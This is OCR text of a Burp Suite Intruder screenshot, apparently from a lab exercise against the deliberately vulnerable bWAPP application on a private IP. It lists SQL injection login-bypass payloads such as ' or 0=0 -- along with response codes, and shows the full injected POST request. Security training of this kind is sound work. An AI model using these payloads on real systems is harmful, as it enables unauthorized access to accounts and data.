 urp Project Intruder Repeater Window Help
Intruder attack1
Dashboard Target Proxy
Attack Save Columns
1 × 2 × ...
Results Target Positions Payloads Options
Target Positions Payloads
Filter: Showing all items
Payload Positions
Request Payload Status Error Timeout Length Comment
Configure the positions where
17 ' or ''=' 200 13640
33 ' or 0=0 # 200 13640
Attack type: Sniper
34 ' or 0=0 -- 200 13640
35 ' or 0=0 # 200 13640
40 %' or '0'='0 200 13640
46 ' or 1=1-- 200 13640
47 ' or '1'='1 200 13640
1 POST /bWAPP/sqli_16.
2 Host: 10.11.14.189
3 User-Agent: Mozilla/
4 Accept: text/html,ap
5 Accept-Language: en-
6 Accept-Encoding: gzi
7 Content-Type: applic
8 Content-Length: 34
9 Origin: http://10.11
10 Connection: close
11 Referer: http://10.1
12 Cookie: PHPSESSID=ce
13 Upgrade-Insecure-Req
14
15 login=§bee§&password
Request Response
Pretty Raw \n Actions
1 POST /bWAPP/sqli_16.php HTTP/1.1
2 Host: 10.11.14.189
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.11.14.189
10 Connection: close
11 Referer: http://10.11.14.189/bWAPP/sqli_16.php
12 Cookie: PHPSESSID=ce8731e08d8e6badbf6200b2c45c17ea; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 login=' or 0=0 -- &password=bug&form=submit
Search... 0 matches
Search... 0 matches
81 of 119
1 payload position Length: 588